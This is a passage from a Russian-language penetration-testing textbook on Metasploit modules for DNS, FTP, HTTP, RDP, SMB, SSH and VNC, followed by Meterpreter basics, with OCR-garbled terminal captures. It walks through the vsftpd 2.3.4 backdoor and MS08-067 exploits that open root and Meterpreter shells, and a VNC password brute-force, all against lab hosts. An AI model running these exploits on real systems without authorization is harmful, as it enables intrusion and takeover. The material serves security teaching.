Metasploit предлагает широкий выбор эксплойтов и вспомогательных модулей для сканирования, подсчета и использования различных сервисов и протоколов. В этом разделе рассматриваются некоторые вспомогательные модули и эксплойты, предназначенные для часто используемых протоколов.

# **DNS**

В предыдущей главе вы узнали, как NMAP можно использовать для перечисления службы DNS. Metasploit также имеет несколько вспомогательных модулей, которые можно использовать для разведки DNS.

На рис. 3-31 показано использование модуля /auxiliary/gather/enum\_dns. Все, что вам нужно сделать, это настроить целевой домен и запустить модуль. В результате он возвращает связанные DNS-серверы.

|                           |                                                                                                    |                | root@kali: ~                                                                                                    |
|---------------------------|----------------------------------------------------------------------------------------------------|----------------|----------------------------------------------------------------------------------------------------|
|                           | File Edit View Search Terminal Help                                                                                                    |                |                                                                                                    |
|                           | mst > use auxiliary/gather/enum dns<br>msf auxiliary(gather/enum dns) > show options                                                                                                    |                |                                                                                                    |
|                           | Module options (auxiliary/gather/enum dns):                                                                                                    |                |                                                                                                    |
| Name                      | Current Setting                                                                                                    |                | Required Description                                                                                              |
| ----                      | ***************                                                                                                    |                | -----------                                                                                                    |
| DOMATN<br>ENUM A          |                                                                                                    | yes            | The target domain<br>Enumerate DNS A record                                                                       |
| ENUM AXFR                 | true                                                                                                    | yes            |                                                                                                    |
| ENUM BRT.                 | true<br>false                                                                                                    | yes<br>ves     | Initiate a zone transfer against each NS record<br>Brute force subdomains and hostnames via the supplied wordlist |
| ENUM CNAME                | true                                                                                                    | yes            | Enumerate DNS CNAME record                                                                                        |
| ENUM MX                   | true                                                                                                    | <b>ves</b>     | Enumerate DNS MX record                                                                                           |
| ENUM NS                   | Erue                                                                                                    | yes            | Enumerate DNS NS record                                                                                           |
| ENUM RVL                  | false                                                                                                    | yes            | Reverse lookup a range of IP addresses                                                                            |
| ENUM SOA                  | true                                                                                                    | yes.           | Enumerate DNS SOA record                                                                                          |
| ENUM SRV                  | true                                                                                                    | yes            | Enumerate the most common SRV records                                                                             |
| ENUM TLD                  | false                                                                                                    | yes            | Perform a TLD expansion by replacing the TLD with the IANA TLD list                                               |
| ENUM TXT                  | true                                                                                                    | yes            | Enumerate DNS TXT record                                                                                          |
| <b>IPRANGE</b>            |                                                                                                    | no.            | The target address range or CIDR identifier                                                                       |
| NS.                       |                                                                                                    | n <sub>0</sub> | Specify the nameserver to use for queries (default is system DNS)                                                 |
| STOP WLDCRD               | false                                                                                                    | ves            | Stops bruteforce enumeration if wildcard resolution is detected                                                   |
| THREADS                   |                                                                                                    | n <sub>0</sub> | Threads for ENUM BRT                                                                                              |
| <b>WORDLIST</b>           | /usr/share/metasploit-framework/data/wordlists/namelist.txt no                                                                                                    |                | Wordlist of subdomains                                                                                            |
| DOMAIN => megacorpone.com | msf auxiliary(gather/enum dns) > set DOMAIN megacorpone.com<br>msf auxiliary(gather/enum dns) > run<br>W. [2018-09-24T18:01:19.563098 #14445] WARN --: Nameserver 192.168.25.2 not responding within UDP timeout, trying next one<br>F. [2018-09-24T18:01:19.563455 #144451 FATAL --: No response from nameservers list: aborting |                |                                                                                                    |
|                           | [*] querying DNS NS records for negacorpone.com<br>I+] megacorpone.com NS: ns3.megacorpone.com.<br>[+] megacorpone.com NS: ns1.megacorpone.com.<br>[+] megacorpone.com NS: ns2.megacorpone.com.                                                                                                    |                |                                                                                                    |

*Рисунок 3-31. Использование вспомогательного модуля enum\_dns*

# **FTP**

Предположим, что при проведении сканирования NMAP вы обнаружили, что ваша цель работает на FTP-сервере через порт 21, а версия сервера vsftpd 2.3.4.

Вы можете использовать функцию поиска, чтобы узнать, есть ли у Metasploit какие-либо эксплойты для сервера vsftpd, как показано на рис. 3-32.



#### *Рисунок 3-32. Результат поиска эксплойта vsftpd*

Здесь вы будете использовать эксплойт /unix/ftp/vsftpd\_234\_backdoor для эксплуатации уязвимого FTP-сервера. Вы можете настроить целевой IP-адрес как переменную RHOST, а затем запустить эксплойт, как показано на рис. 3-33.
```
root@kali: /usr/share/metasoloit-framework/modules
File Edit View Search Terminal Help
+ -- --= [ 538 payloads - 41 encoders - 10 nops ]<br>+ -- --= [ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use exploit/unix/ftp/vsftpd_234_backdoor<br>msf exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/ysftpd 234 backdoor):
    Name Current Setting Required Description
   RHOST (MORE THE SERVICE SPORT 21 (MORE THE Larget address)<br>RHOST (MORE THE Larget address)<br>RPORT 21 (MORE THE Larget port (TCP)
Exploit target:
    Id Name
   0 Automatic
<u>msf</u> exploit(umix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.25.129<br>RHOST => 192.168.25.129<br>m<u>sf</u> exploit(umix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.25.129:21 - Banner: 220 (vsFTPd 2.3.4)<br>[*] 192.168.25.129:21 - USER: 331 Please specify the password.<br>[*] 192.168.25.129:21 - Backdoor service has been spawned, handling...<br>[*] 192.168.25.129:21 - UID: uid=0(ro
 [*] Found shell
["] Command shell session 1 opened (192.168.25.128:38095 -> 192.168.25.129:6200) at 2018-09-26 15:26:35 +0530
uname ∘a<br>Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
whoami
rootls
hin
boot
cdrom
dev
etc
home<br>initrd
initrd.img
lib<br>lost+found
media<br>mnt
nohup.out
opt<br>proc
root
sbin
STV
```
*Рисунок 3-33. Успешная эксплуатация цели с использованием эксплойта vsftpd\_234*

Эксплойт успешен, и вы получаете доступ командной оболочки к целевой системе.

# **HTTP**

Протокол передачи гипертекста (HTTP) является одной из наиболее часто встречающихся служб на хостах. Metasploit имеет множество эксплойтов и вспомогательных средств для перечисления и использования сервиса HTTP.

102

Вспомогательный модуль auxiliary/scanner/http/http\_version, как показано на рис. 3-34, перечисляет версию HTTP-сервера. Исходя из точной версии сервера, вы можете более точно планировать дальнейшую эксплуатацию.



*Рисунок 3-34. Вывод вспомогательного модуля http\_version*

Часто веб-сервер имеет каталоги, которые не отображаются напрямую и могут содержать интересную информацию. Metasploit имеет вспомогательный модуль, называемый auxiliary/scanner/http/brute\_dirs, который сканирует такие каталоги, как показано на рис. 3-35.



*Рисунок 3-35. Вывод вспомогательного модуля brute\_dirs*

# **RDP**

Протокол удаленного рабочего стола (RDP) - это собственный протокол, разработанный Microsoft для удаленного графического администрирования. Если ваша цель - система на базе Windows, то вы можете запустить вспомогательный модуль с именем auxiliary/scanner/rdp/ms12\_020\_check, как показано на рисунке 3-36. Он проверяет, является ли цель уязвимой для уязвимости MS-12-020. Вы можете узнать больше об этой уязвимости на [https://docs.](https://docs.microsoft.com/en-us/security-updates/securitybulletins/2012/ms12-020) [microsoft.com/en-us/security-updates/securitybulletins/2012/](https://docs.microsoft.com/en-us/security-updates/securitybulletins/2012/ms12-020) [ms12-020.](https://docs.microsoft.com/en-us/security-updates/securitybulletins/2012/ms12-020)



*Рисунок 3-36. Вывод вспомогательного модуля ms12\_020\_check*

# SMB

В предыдущей главе вы использовали NMAP для перечисления SMB. Metasploit имеет много полезных вспомогательных модулей для подсчета и эксплуатации SMB.

Простой поиск SMB-модулей извлекает результаты, как показано на рисунке 3-37.



*Рисунок 3-37. Вывод поискового запроса для связанных с SMB модулей и эксплойтов*

Вы можете использовать один из вспомогательных модулей, называемый auxiliary/scanner/ smb/smb\_enumshares, как показано на рисунке 3-38. Вам необходимо установить значение переменной RHOST равным целевому IP-адресу. Модуль возвращает результаты со списком акций в целевой системе.

|                                           |                                                                                                    |          | root@kali: ~                                                                                      |  |
|-------------------------------------------|----------------------------------------------------------------------------------------------------|----------|---------------------------------------------------------------------------------------------------|--|
| File Edit View Search Terminal Help       |                                                                                                    |          |                                                                                                   |  |
|                                           | msf > use auxiliary/scanner/smb/smb enumshares<br>msf auxiliary(scanner/smb/smb enumshares) > show options |          |                                                                                                   |  |
|                                           | Module options (auxiliary/scanner/smb/smb enumshares):                                                     |          |                                                                                                   |  |
| Name:<br><b>COLLECTION</b>                | Current Setting                                                                                            | Required | Description                                                                                       |  |
| LogSpider                                 | 3                                                                                                    | no:      | $\theta$ = disabled, 1 = CSV, 2 = table (txt), 3 = one liner (txt) (Accepted: $\theta$ , 1, 2, 3) |  |
| MaxDepth                                  | 999                                                                                                    | yes      | Max number of subdirectories to spider.                                                           |  |
| <b>RHOSTS</b>                             |                                                                                                    | yes      | The target address range or CIDR identifier                                                       |  |
| SMBDomain                                 | W.D.                                                                                                    | no.      | The Windows domain to use for authentication                                                      |  |
| <b>SMBPass</b>                            |                                                                                                    | no       | The password for the specified username                                                           |  |
| SMBUser                                   |                                                                                                    | no       | The username to authenticate as                                                                   |  |
| ShowFiles                                 | false                                                                                                    | ves      | Show detailed information when spidering                                                          |  |
| SpiderProfiles true                       |                                                                                                    | no.      | Spider only user profiles when share = $CS$                                                       |  |
| SpiderShares                              | false                                                                                                    | no.      | Spider shares recursively                                                                         |  |
| <b>THREADS</b>                            | $\mathbf{1}$                                                                                               | yes      | The number of concurrent threads                                                                  |  |
|                                           |                                                                                                    |          | msf auxiliary(scanner/smb/smb enumshares) > set RHOSTS 192.168.25.130                             |  |
| RHOSTS => 192.168.25.130                  |                                                                                                    |          |                                                                                                   |  |
|                                           | msf auxiliary(scanner/smb/smb enumshares) > run                                                            |          |                                                                                                   |  |
| $[-1, 192, 168, 25, 130, 139]$            |                                                                                                    |          | - Login Failed: The SMB server did not reply to our request                                       |  |
| $[-1 192.168.25.130:445]$                 |                                                                                                    |          | - Windows XP Service Pack 3 (English)                                                             |  |
| $[-1 192, 168, 25, 130, 445]$             | - IPCS - (I) Remote IPC                                                                                    |          |                                                                                                   |  |
| $[-1 192.168.25.130:445]$                 | - SharedDocs - (DS)                                                                                        |          |                                                                                                   |  |
| $[+]$ 192.168.25.130:445                  | $-5 - (DS)$                                                                                                |          |                                                                                                   |  |
| $\left[ + \right]$ 192, 168, 25, 130: 445 | - ADMINS - (DS) Remote Admin                                                                               |          |                                                                                                   |  |
| $[-1 192.168.25.130:445]$                 | - C\$ - (DS) Default share                                                                                 |          |                                                                                                   |  |
|                                           | [*] Scanned 1 of 1 hosts (100% complete)                                                                   |          |                                                                                                   |  |
|                                           | [*] Auxiliary module execution completed                                                                   |          |                                                                                                   |  |
|                                           | msf auxiliary(scanner/smb/smb enumshares) >                                                                |          |                                                                                                   |  |

*Рисунок 3-38. Вывод вспомогательного модуля smb\_enumshares*

Еще один популярный эксплойт для SMB - уязвимость MS-08-67 netapi. Вы можете использовать эксплойт exploit/windows/smb/ms08\_067\_netapi, как показано на рисунке 3-39. Вам необходимо установить значение переменной RHOST для IP-адреса целевой системы. Если эксплойт успешно выполнен, вам предоставляется оболочка Meterpreter.

|                                                                                                    |                                                                                                    |                        | root@kali: ~                                                                                                    |  | ⊕ ⊗ |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------|----------------------------------------------------------------------------------------------------|--|-----|
|                                                                                                    | File Edit View Search Terminal Help                                                                          |                        |                                                                                                    |  |     |
|                                                                                                    | msf > use exploit/windows/smb/ms08 067 netapi                                                                |                        | msf exploit(windows/smb/ms08 067 netapi) > show options                                                                                                    |  |     |
|                                                                                                    | Module options (exploit/windows/smb/ms08 067 netapi):                                                        |                        |                                                                                                    |  |     |
| Name<br>RHOST<br>RPORT                                                                                | Current Setting Required Description<br>***************<br>445                                               | ********<br>yes<br>yes | *********<br>The target address<br>The SMB service port (TCP)                                                                                                    |  |     |
|                                                                                                    | SMBPIPE BROWSER                                                                                              | yes                    | The pipe name to use (BROWSER, SRVSVC)                                                                                                    |  |     |
| Exploit target:                                                                                       |                                                                                                    |                        |                                                                                                    |  |     |
| Id Name<br>$\sim$<br>0                                                                                | Automatic Targeting<br>RHOST => 192.168.25.130<br>msf exploit(windows/smb/ms08 067 netapi) > exploit         |                        | msf exploit(windows/smb/ms08 067 netapi) > set RHOST 192.168.25.130                                                                                                    |  |     |
|                                                                                                    | [*] Started reverse TCP handler on 192.168.25.128:4444<br>[*] Sending stage (179779 bytes) to 192.168.25.130 |                        | [*] 192.168.25.130:445 - Automatically detecting the target<br>[*] 192.168.25.130:445 - Fingerprint: Windows XP - Service Pack 3 - lang:Unknown<br>[*] 192.168.25.130:445 - We could not detect the language pack, defaulting to English<br>[*] 192.168.25.130:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)<br>[*] 192.168.25.130:445 - Attempting to trigger the vulnerability<br>[*] Meterpreter session 1 opened (192.168.25.128:4444 -> 192.168.25.130:1085) at 2018-09-26 20:49:18 +0530 |  |     |
| meterpreter > sysinfo<br>OS<br>Architecture : x86<br>Domain<br>Logged On Users : 1<br>meterpreter > 0 | Computer : SAGAR-C51B4AADE<br>System Language : en US<br>: MSHOME<br>Meterpreter : x86/windows               |                        | : Windows XP (Build 2600, Service Pack 3).                                                                                                    |  |     |

*Рисунок 3-39. Успешная эксплуатация целевой системы с использованием эксплойта ms08\_067\_netapi*

SSH

Secure Shell (SSH) - один из наиболее часто используемых протоколов для безопасного удаленного администрирования. Metasploit имеет много вспомогательных модулей для подсчета SSH. Вы можете использовать вспомогательный модуль auxiliary/scanner/ssh/ ssh\_version, как показано на рисунке 3-40. Вам нужно установить значение переменной 106

RHOST на значение цели. Модуль выполняет и возвращает точную версию SSH, которая работает на цели. Эта информация может быть использована в дальнейшей эксплуатации.

|                          |                                                                                                    |     | root@kali: ~                                                                                                    |  |  |
|--------------------------|----------------------------------------------------------------------------------------------------|-----|----------------------------------------------------------------------------------------------------|--|--|
|                          | File Edit View Search Terminal Help                                                                                              |     |                                                                                                    |  |  |
|                          | msf > use auxiliary/scanner/ssh/ssh version<br>msf auxiliary(scanner/ssh/ssh version) > show options                             |     |                                                                                                    |  |  |
|                          | Module options (auxiliary/scanner/ssh/ssh version):                                                                              |     |                                                                                                    |  |  |
| Name                     | Current Setting                                                                                                    |     | Required Description                                                                                                    |  |  |
| $-1111$<br><b>RHOSTS</b> |                                                                                                    | yes | The target address range or CIDR identifier                                                                                                    |  |  |
| RPORT                    | 22                                                                                                    | ves | The target port (TCP)                                                                                                    |  |  |
| THREADS                  |                                                                                                    | yes | The number of concurrent threads                                                                                                    |  |  |
| TIMEOUT                  | 30                                                                                                    | yes | Timeout for the SSH probe                                                                                                    |  |  |
|                          | RHOSTS => 192.168.25.129                                                                                                    |     | msf auxiliary(scanner/ssh/ssh version) > set RHOSTS 192.168.25.129                                                                                                    |  |  |
|                          | msf auxiliary(scanner/ssh/ssh version) > run                                                                                     |     |                                                                                                    |  |  |
|                          | [*] Scanned 1 of 1 hosts (100% complete)<br>[*] Auxiliary module execution completed<br>msf auxiliary/scanner/ssh/ssh version) > |     | [+] 192.168.25.129:22 - SSH server version: SSH-2.0-OpenSSH 4.7p1 Debian-8ubuntul ( service.version=4.7p1 openssh.comment=Debian<br>-Bubuntul service.vendor=OpenBSD service.family=OpenSSH service.product=OpenSSH os.vendor=Ubuntu os.device=General os.family=Linux o<br>s.product=Linux os.version=8.04 service.protocol=ssh fingerprint db=ssh.banner ) |  |  |

*Рисунок 3-40. Вывод вспомогательного модуля ssh\_version*

# VNC

Virtual Network Computing (VNC) - это протокол, используемый для графического удаленного администрирования. Metasploit имеет несколько модулей для подсчета и эксплуатации VNC. На рисунке 3-41 показано использование вспомогательного модуля auxiliary/scanner/ vnc/vnc\_login. Вам необходимо установить значение переменной RHOST для IP-адреса вашей целевой системы. Модуль использует встроенный словарь паролей и пытается осуществить атаку методом перебора. Когда модуль завершает выполнение, он дает вам пароль VNC, который вы можете использовать для входа в систему.

|                                                                                                    | root@kall: /usr/share/metasploit-framework/modules                                                                                                    |                                                                                                    |                                                                                                    |  |  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--|--|
| File Edit View Search Terminal Histo-                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |  |  |
|                                                                                                    | msf > use auxiliary/scanner/vnc/ync login<br>msf auxiliary(scanner/vnc/vnc login) > show options                                                                                                    |                                                                                                    |                                                                                                    |  |  |
|                                                                                                    | Module options (auxiliary/scanner/vnc/vnc login):                                                                                                    |                                                                                                    |                                                                                                    |  |  |
| 2433997<br><b>Nume</b><br>$-0.0001$<br><b>BLANK PASSWORDS</b><br>BRUTEFORCE SPEED 5<br>DB ALL CREDS<br><b>DB ALL PASS</b><br><b>DB ALL USERS</b><br><b>PASSWORD</b><br>PASS FILE<br>Proxies<br><b>RHOSTS</b><br><b>RPORT</b><br>STOP ON SUCCESS<br>THREADS<br>USERNAME<br>USERPASS FILE<br>USER AS PASS<br>USER FILE<br>VERROSE.<br>RHOSTS => 192.168.25.129<br>[+] Scanned 1 of 1 hosts (180% complete) | Current Setting<br>***************<br>false<br>false<br>false<br>false<br>/usr/share/metasploit-framework/data/wordlists/who passwords.txt<br>5900<br>false<br><blank><br/>false<br/>true<br/>msf auxiliary(scammer/vnc/vnc login) &gt; set RHOSTS 192.168.25.129<br/>msf auxiliary(scanner/vac/vac login) &gt; run<br/>[+] 192.168.25.129:5900 - 192.168.25.129:5900 - Starting VNC login sweep<br/>192.168.25.129:5990 - No active DB -- Credential data will not be saved!<br/>[+] 192.168.25.129:5980 - 192.168.25.129:5988 - Locin Successful: : password<br/>[*] Auxiliary module execution completed<br/>asf auxiliary(scanner/vnc/vnc legin) &gt;</blank> | no.<br>yes<br>no:<br>$n \alpha$<br>B <sub>O</sub><br>0.0<br>no:<br>no<br>yes<br>yes.<br>yes<br>yes<br>no<br>no<br>na<br>no:<br>ves | Required Description<br>VANUARE - MENGENHALD<br>Try blank passwords for all users<br>How fast to bruteforce, from 0 to 5<br>Try each user/password couple stored in the current database<br>Add all passwords in the current database to the list<br>Add all users in the current database to the list<br>The password to test<br>File containing passwords, one per line<br>A proxy chain of format type:host:port[,type:host:port][]<br>The target address range or CIDR identifier<br>The target port (TCP)<br>Stop quessing when a credential works for a host<br>The number of concurrent threads<br>A specific username to authenticate as<br>File containing users and passwords separated by space, one pair per line<br>Try the username as the password for all users<br>file containing usernames, one per line<br>Whether to print output for all attempts |  |  |

*Рисунок 3-41. Вывод вспомогательного модуля vnc\_login*

# Основы Meterpreter

Meterpreter - это сокращение от переводчика Metasploit. Это расширенная полезная нагрузка Metasploit, которая использует методы внедрения DLL в память для взаимодействия с целевой системой. Он предлагает несколько полезных инструментов и утилит после эксплуатации.

# Команды Meterpreter

Meterpreter - это расширенная полезная нагрузка для выполнения различных операций после эксплуатации. Ниже приведены некоторые из основных команд, которые могут помочь вам перемещаться по Meterpreter.

# Основные команды

Таблица 3-1 описывает набор основных команд Meterpreter, которые могут помочь вам с различными задачами, связанными с сессиями, в вашей целевой системе.



### *Таблица 3-1. Команды Meterpreter*

*(продолжение)*

| Команда      | Объяснение                                                         |  |  |  |  |  |  |
|--------------|--------------------------------------------------------------------|--|--|--|--|--|--|
| pivot        | Управляет слушателями                                              |  |  |  |  |  |  |
| quit         | Завершает сеанс Meterpreter                                        |  |  |  |  |  |  |
| read         | Читает данные из канала                                            |  |  |  |  |  |  |
| resource     | Запускает команды, хранящиеся в файле                              |  |  |  |  |  |  |
| run          | Выполняет скрипт Meterpreter или post модуль                       |  |  |  |  |  |  |
| sessions     | Быстро переключается на другой сеанс                               |  |  |  |  |  |  |
| set timeouts | Устанавливает текущие значения времени<br>ожидания сеанса          |  |  |  |  |  |  |
| sleep        | Вынуждает Meterpreter замолчать, а затем<br>восстанавливает сессию |  |  |  |  |  |  |
| transport    | Изменяет текущий транспортный механизм                             |  |  |  |  |  |  |
| uuid         | Получает UUID для текущего сеанса                                  |  |  |  |  |  |  |
| write        | Записывает данные в канал                                          |  |  |  |  |  |  |

*Таблица 3-1.* (*продолжение*)

# Stdapi: системные команды

Таблица 3-2 описывает набор основных системных команд, которые предоставляют массив системных задач, таких как список процессов и уничтожение, выполнение команд, перезагрузка и т. д.

